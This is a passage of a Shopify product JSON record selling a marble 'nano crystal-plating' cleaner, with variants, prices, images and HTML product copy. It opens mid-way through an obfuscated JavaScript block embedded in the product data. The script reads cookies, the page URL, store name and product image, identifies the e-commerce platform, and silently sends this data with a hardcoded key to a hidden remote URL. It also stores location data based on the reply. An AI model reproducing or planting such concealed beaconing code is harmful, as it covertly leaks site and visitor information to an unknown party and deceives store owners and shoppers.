_0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-28T14:22:44+08:00","created_at":"2023-09-28T14:22:44+08:00","vendor":"needsary","type":"Cleaning Tools","tags":[],"price":1299,"price_min":1299,"price_max":6000,"available":true,"price_varies":true,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":9998,"compare_at_price_varies":true,"variants":[{"id":41397796831369,"title":"50ml \/ Buy 1 Bottle","option1":"50ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE7024163050ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 1 Bottle","public_title":"50ml \/ Buy 1 Bottle","options":["50ml","Buy 1 Bottle"],"price":1299,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796864137,"title":"50ml \/ Buy 2 Bottles","option1":"50ml","option2":"Buy 2 Bottles","option3":null,"sku":"LE7024163050ML*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266274953,"product_id":7256337350793,"position":3,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","variant_ids":[41397796864137]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 2 Bottles","public_title":"50ml \/ Buy 2 Bottles","options":["50ml","Buy 2 Bottles"],"price":2199,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301291145,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796896905,"title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","option1":"50ml","option2":"Buy 3 Get 1 Free（4 Bottles）","option3":null,"sku":"LE7024163050ML*4","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266307721,"product_id":7256337350793,"position":4,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","variant_ids":[41397796896905]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","options":["50ml","Buy 3 Get 1 Free（4 Bottles）"],"price":3890,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301323913,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796929673,"title":"160ml \/ Buy 1 Bottle","option1":"160ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE70241630160ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266438793,"product_id":7256337350793,"position":8,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164","variant_ids":[41397796929673]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 1 Bottle","public_title":"160ml \/ Buy 1 Bottle","options":["160ml","Buy 1 Bottle"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301454985,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796962441,"title":"160ml \/ Buy 2 Bottles","option1":"160ml","option2":"Buy 2 Bottles","option3":null,"sku":"LE70241630160ML*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266340489,"product_id":7256337350793,"position":5,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","variant_ids":[41397796962441]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 2 Bottles","public_title":"160ml \/ Buy 2 Bottles","options":["160ml","Buy 2 Bottles"],"price":3899,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301356681,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796995209,"title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","option1":"160ml","option2":"Buy 3 Get 1 Free（4 Bottles）","option3":null,"sku":"LE70241630160ML*4","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","options":["160ml","Buy 3 Get 1 Free（4 Bottles）"],"price":6000,"weight":0,"compare_at_price":9998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"],"featured_image":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","options":["Capacity","Buy More, Save More"],"media":[{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","width":800},{"alt":null,"id":23921301258377,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164","width":800},{"alt":null,"id":23921301291145,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","width":800},{"alt":null,"id":23921301323913,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","width":800},{"alt":null,"id":23921301356681,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","width":800},{"alt":null,"id":23921301389449,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164","width":800},{"alt":null,"id":23921301422217,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164","width":800},{"alt":null,"id":23921301454985,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHaving products formulated specifically to clean natural stone is critical. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eReject all kinds of marble wear, oil stains, blackening, dullness and other problems.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDESCRIPTION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Safe For Everyday - Perfect for \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eE\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003everyday \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eC\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eleaning\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRemoves dirt, dust, spills, and grease from your sealed granite, marble, and other natural stone surfaces\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Clean and \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eT\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eidy - Streak\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e F\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eree\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSafely removes grease, grime, and watermarks without leaving behind streaks\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· S\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etrong \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003erotective - Long-lasting \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eolishing\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur pH-balanced formula will keep your stone's seal from deteriorating, Keep your stone shiny for a long time.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Good \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eW\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eater \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eR\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eepellency - \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eD\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eon’t \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eenetrate \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eS\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etains\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAfter plating,  a protective film is formed and the surface has a water-repellent effect that is impermeable. Oil and Smudge Resistant and easy Scrub.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· For Use On\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e - Sealed granite, marble, travertine, limestone, slate, tile and Solid wood furniture...\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" data-mce-selected=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eREMINDER: \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBefore construction, it is necessary to clean up the stains on the surface of the construction site, remove wax, and remove oil, and then carry out construction, otherwise the final effect may be affected.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOPERATION METHOD\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eClean the surface site and keep it dry;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDrop the crystal plating agent on the towel, apply it in small parts locally, and wait for it to dry naturally after smearing;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIt can be used in superposition, repeat step 2, and superimpose the plating crystal to increase the hardness (the superposition needs more than half an hour interval);\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDon't touch the water within 24 hours of the crystal plating, and it can be transparent and bright when it is naturally air-dried;\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eComposition: Nano Silicone\u003c\/li\u003e\n\u003cli\u003eUse area: 1 bottle can be painted 3~5m\u003c\/li\u003e\n\u003cli\u003eCapacity: 50ml\/160ml\u003c\/li\u003e\n\u003cli\u003eProduct color: transparent\u003c\/li\u003e\n\u003cli\u003eShelf life: 3 years (unopened) Protection time 3~5 years\u003c\/li\u003e\n\u003cli\u003eStorage method: Cool and dry place\u003c\/li\u003e\n\u003cli\u003eScope of application: It is widely used for brushing the surface of stone, marble, quartz stone, ceramic tile, and other products to form a protective layer of crystal plating on the surface.\u003c\/li\u003e\n\u003cli\u003ePackage includes: 1*Marble Nano Crystal-Plating Agent\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePRECAUTIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eKeep away from children and pets, keep the environment free of dust, and keep away from eyes.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eIndoor use only, sealed after use, this product is oxidized and solidified with air.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eWhen the crystal plating agent is applied to the towel or sponge cloth, it should be applied to the end, and it is enough to apply it once. If it is too thin and not shiny, there are brush marks, and if it is too thick, it is easy to peel. The construction of new countertops also needs to be polished.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore the crystal plating is dry, there should be no water accumulation within 5 days. If it touches water then must be wiped dry. Water can be accumulated in the later stage.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFor use on loose surface items, it needs to be applied several times after drying.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore crystal-plating items, please test on the small surface where the edges and corners are not obvious, and make sure that the gloss, hardness, toughness, etc. meet the requirements before large-scale 